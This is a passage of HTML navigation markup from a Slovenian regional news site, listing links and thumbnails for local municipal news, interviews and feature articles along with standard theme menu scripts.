        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968411dc0e87" data-td_block_id="td_uid_3_6968411dc0e87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968411dc0e87" data-td_block_id="td_uid_3_6968411dc0e87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968411dc178b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6968411dc178b" ><script>var block_td_uid_4_6968411dc178b = new tdBlock();
block_td_uid_4_6968411dc178b.id = "td_uid_4_6968411dc178b";
block_td_uid_4_6968411dc178b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6968411dc178b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968411dc178b_rand","tdc_css_class_style":"td_uid_4_6968411dc178b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968411dc178b.td_column_number = "3";
block_td_uid_4_6968411dc178b.block_type = "td_block_mega_menu";
block_td_uid_4_6968411dc178b.post_count = "5";
block_td_uid_4_6968411dc178b.found_posts = "285";
block_td_uid_4_6968411dc178b.header_color = "";
block_td_uid_4_6968411dc178b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968411dc178b.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6968411dc178b);
</script><div id=td_uid_4_6968411dc178b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968411dc178b" data-td_block_id="td_uid_4_6968411dc178b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968411dc178b" data-td_block_id="td_uid_4_6968411dc178b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968411dc20ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6968411dc20ac" ><script>var block_td_uid_5_6968411dc20ac = new tdBlock();
block_td_uid_5_6968411dc20ac.id = "td_uid_5_6968411dc20ac";
block_td_uid_5_6968411dc20ac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6968411dc20ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968411dc20ac_rand","tdc_css_class_style":"td_uid_5_6968411dc20ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968411dc20ac.td_column_number = "3";
block_td_uid_5_6968411dc20ac.block_type = "td_block_mega_menu";
block_td_uid_5_6968411dc20ac.post_count = "5";
block_td_uid_5_6968411dc20ac.found_posts = "34";
block_td_uid_5_6968411dc20ac.header_color = "";
block_td_uid_5_6968411dc20ac.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968411dc20ac.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6968411dc20ac);
</script><div id=td_uid_5_6968411dc20ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968411dc20ac" data-td_block_id="td_uid_5_6968411dc20ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968411dc20ac" data-td_block_id="td_uid_5_6968411dc20ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968411dc2a13_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6968411dc2a13" ><script>var block_td_uid_6_6968411dc2a13 = new tdBlock();
block_td_uid_6_6968411dc2a13.id = "td_uid_6_6968411dc2a13";
block_td_uid_6_6968411dc2a13.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6968411dc2a13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968411dc2a13_rand","tdc_css_class_style":"td_uid_6_6968411dc2a13_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968411dc2a13.td_column_number = "3";
block_td_uid_6_6968411dc2a13.block_type = "td_block_mega_menu";
block_td_uid_6_6968411dc2a13.post_count = "5";
block_td_uid_6_6968411dc2a13.found_posts = "7";
block_td_uid_6_6968411dc2a13.header_color = "";
block_td_uid_6_6968411dc2a13.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968411dc2a13.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6968411dc2a13);
</script><div id=td_uid_6_6968411dc2a13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
